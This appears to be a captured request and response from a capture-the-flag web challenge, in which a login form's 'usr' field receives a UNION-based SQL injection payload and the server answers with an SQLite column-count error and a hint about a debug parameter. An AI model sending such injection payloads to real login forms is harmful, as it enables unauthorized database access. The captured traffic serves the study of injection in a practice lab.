 Request
Raw Params Headers Hex
POST /login.php HTTP/1.1
Host: 111.198.29.45:37527
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Referer: http://111.198.29.45:37527/login.php
Cookie: PHPSESSID=pvt04u87gpfdpf360i4426odp0
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 31
usr=' union select 1 --+&pw=123
Response
Raw Headers Hex HTML Render
<div align=right class=lastmod>
Last Modified: Fri Mar  31:33:7 UTC 1337
</div>
<h1>Login</h1>
Login Page, do not try to hax here plox!<br>
<form method="post">
ID:<br>
<input type="text" name="usr">
<br>
Password:<br>
<input type="text" name="pw">
<br><br>
<input type="submit" value="Submit">
</form>
<br />
<b>Warning</b>:  SQLite3::query(): Unable to prepare statement: 1, SELECTs to the left
and right of UNION do not have the same number of result columns in
<b>/var/www/html/login.php</b> on line <b>47</b><br />
<br>Some Error occourred!<!-- TODO: Remove ?debug-Parameter! -->
<hr noshade>
<address>Flux Horst (Flux dot Horst at rub dot flux)</address>
</body>